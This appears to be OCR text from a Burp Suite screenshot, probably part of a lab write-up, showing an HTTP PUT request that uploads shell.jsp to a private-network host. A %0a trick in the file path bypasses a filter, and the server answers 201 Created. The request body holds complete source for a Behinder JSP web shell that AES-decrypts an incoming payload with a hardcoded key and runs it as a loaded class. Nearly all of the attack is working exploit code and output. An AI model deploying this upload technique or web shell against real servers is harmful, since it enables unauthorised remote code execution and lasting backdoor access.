 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.150.152:20515 ?
请求
原始 参数 头 十六进制 XML
PUT /shell.jsp%0a HTTP/1.1
修改请求方式为PUT，添加文件路径利用%0a进行绕过
Host: 192.168.150.152:20515
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 535
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="dfff0a7fa1a55c8c";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
冰蝎马内容
响应
原始 头 十六进制
HTTP/1.1 201
Content-Length: 0
Date: Sun, 10 Jul 2022 03:25:26 GMT
? < + > 输入搜索字词 没有匹配
? < + > 输入搜索字词 没有匹配
完成
73 bytes | 1,013 millis